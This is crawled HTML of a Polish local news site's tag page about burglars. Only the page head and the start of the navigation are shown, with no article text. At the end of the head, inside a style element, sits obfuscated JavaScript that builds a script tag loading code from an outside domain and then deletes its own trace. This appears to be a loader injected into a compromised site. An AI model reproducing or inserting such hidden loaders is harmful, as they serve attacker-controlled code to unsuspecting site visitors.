

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/wlamywacze/
body_size: 24114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_1bb0eab0b2f1a6321e056040cdab6769.css" rel="stylesheet"><title>Tag: włamywacze - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/wlamywacze/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: włamywacze - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/wlamywacze/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/wlamywacze/","url":"https://lubinextra.pl/tag/wlamywacze/","name":"Tag: włamywacze - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/wlamywacze/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/wlamywacze/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2024/04/policja-dzialania-scaled.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/wlamywacze/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/wlamywacze/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2024/04/policja-dzialania-scaled.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2024/04/policja-dzialania-scaled.jpg","width":1024,"height":556},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/wlamywacze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"włamywacze"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako włamywacze" href="https://lubinextra.pl/tag/wlamywacze/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>






<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/5440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="806159d5ea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/wlamywacze/",
                    "name": "Włamywacze"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-wlamywacze tag-5440 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
